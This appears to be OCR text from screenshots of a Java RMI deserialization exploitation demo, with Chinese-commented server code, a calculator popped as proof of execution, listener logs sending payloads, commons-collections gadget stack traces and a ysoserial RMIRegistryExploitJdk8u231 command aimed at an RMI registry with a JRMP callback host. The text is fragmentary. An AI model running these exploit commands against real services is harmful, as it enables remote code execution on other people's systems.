 Server1
Server
Server.java
RCE
24 //这里指定的端口是远程对象所使用的端口，可以和RMI Registry使用相同的端口！！！
25 //但是我们为了说明远程对象需要使用单独的接口，使用1100
26 UnicastRemoteObject.exportObject(combiner, port: 1099);
27
28 // 创建本机 1099 端口上的RMI registry(RMI注册表，就像windows的注册表一样，可以把它
29 // Registry好比号码百事通、它可以帮你查询真正提供服务的对象，但是真正提供具体服务的却不
30 Registry registry=LocateRegistry.createRegistry( port: 1099);
31 // 对象绑定到注册表中，让客户端可以有机会查询到它
32 registry.bind(name, combiner);
33 }
34
35 public static void Server2() throws NamingException {
36 Properties env = new Properties();
37 env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.Regis
38 env.put(Context.PROVIDER_URL,"rmi://localhost:1099");
39 Context ctx = new InitialContext(env);
dk1.8.0_231\bin\java.exe" ...
VM, address: '127.0.0.1:7478', transport: 'socket'
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
1 shenzhen2 × 2 10.203.122.126:22 +
Have connection from /183.14.133.162:56059
Reading message...
Sending return with payload for obj [0:0:0, -606172158]
Closing connection
Have connection from /183.14.133.162:56126
Reading message...
Sending return with payload for obj [0:0:0, -1481841085]
Closing connection
SSH
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2
069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:
270)
... 38 more
Caused by: java.lang.reflect.InvocationTargetException
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.
java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAcces
sorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at org.apache.commons.collections4.functors.InvokerTransformer.transform
(InvokerTransformer.java:129)
... 65 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.post
Initialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransle
tInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransfo
rmer(TemplatesImpl.java:486)
... 70 more
C:\Users\Administrator>java -cp "C:\Users\Administrator\Downloads\ysoserial-0.0.
6-bit4woo-all.jar" ysoserial.exploit.RMIRegistryExploitJdk8u231 192.168.1.100 10
99 JRMPClient2 sz. .com:1099
半: